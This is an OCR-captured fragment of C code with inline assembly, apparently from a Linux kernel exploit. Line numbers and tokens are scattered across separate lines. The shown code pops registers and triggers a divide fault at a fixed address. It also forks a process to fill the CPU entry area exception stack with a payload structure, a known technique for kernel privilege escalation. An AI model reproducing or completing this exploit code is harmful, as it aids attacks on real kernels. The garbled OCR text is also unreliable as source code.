
16
"pop %%r11\n"
17
"pop %%r10\n"
18
"pop %%r9\n"
19
"pop %%r8\n"
20
"pop %%rax\n"
21
"pop %%rcx\n"
22
"pop %%rdx\n"
23
"pop %%rsi\n"
24
"pop %%rdi\n"
25
"divq (0x1234000)\n"
26
        : : 
"r"
(payload)
27
    )
;
28
    __builtin_unreachable();
29
}
30
31
// Fill the CPU entry area exception stack of
32
// struct cpu_entry_area_payload
33
static
void
setup_cpu_entry_area
()
 {
34
if
 (fork()) {
35
return
;
36
    }